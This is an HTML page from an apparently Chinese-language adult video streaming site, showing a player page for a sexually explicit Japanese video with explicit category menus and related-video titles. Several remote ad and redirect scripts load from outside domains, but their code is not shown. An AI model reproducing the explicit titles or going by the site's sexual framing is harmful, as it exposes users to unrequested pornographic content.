

--- FILE ---
content_type: text/html
request_url: https://gg344.com/play/index9528-0-0.html
body_size: 3915
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=9528;var seaplaylink="/play/index9528-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            MONROE专属 性欲过强人妻 中出解禁！！ 美丽朋友母亲接吻与受精的日子― 美边沙也加 美ノ辺さやか ROE295
        </title>
        <meta name="keywords" content="MONROE专属 性欲过强人妻 中出解禁！！ 美丽朋友母亲接吻与受精的日子― 美边沙也加 美ノ辺さやか ROE295" />
        <meta name="description" content="MONROE专属 性欲过强人妻 中出解禁！！ 美丽朋友母亲接吻与受精的日子― 美边沙也加 美ノ辺さやか ROE295" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;MONROE专属 性欲过强人妻 中出解禁！！ 美丽朋友母亲接吻与受精的日子― 美边沙也加 美ノ辺さやか ROE295
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250908/YMhSHdcO/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250908/YMhSHdcO/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250908/YMhSHdcO/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index25851-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251217-1/8878d3eba40a89989d778b50ff0b2d51.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [4K] Crysta..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14122-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/a39e74b3aa05c75c477ba34016cd7b9f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                让我们和他人妻一起出外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19816-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251110-1/57e83ea200d368a2e4d9a8af5e011d57.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                适合长发的美人妻中出1..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11432-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/2e7f6e05155ba93e5313affc7361ce14.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                本来只有一次…被无双肉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6908-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250826-1/31d9b543e57b5076847b792e577d25f1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JKSR670人妻パイ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2209-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250729-1/f918067f5843578f667642ea6b2ff2c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MYBA080人妻の花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6082-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250820-1/aefb0f28a939f244a7c8b53a5e647c8a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MCSR589美しい人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3069-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/391d4b25144fcb45436da733e4aaabaa.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PJAM032夫の出世..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9855-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250911-1/4140d977b2a21d155b23eb56b0521343.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                交友软体把上的知性美女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28158-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/8319ab10518dc74bc76f8fe17842d2ce.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                射精前～射精后的余韵都..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8305-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250902-1/006417c9230e92c25e1737bcd8fedc11.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「如果您除了我以外的其..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2649-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/1618cabdccc2774455ef437dc5894520.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NTSU178堅物で真..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37c6c34f3fe74cd690da4317b3771159","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>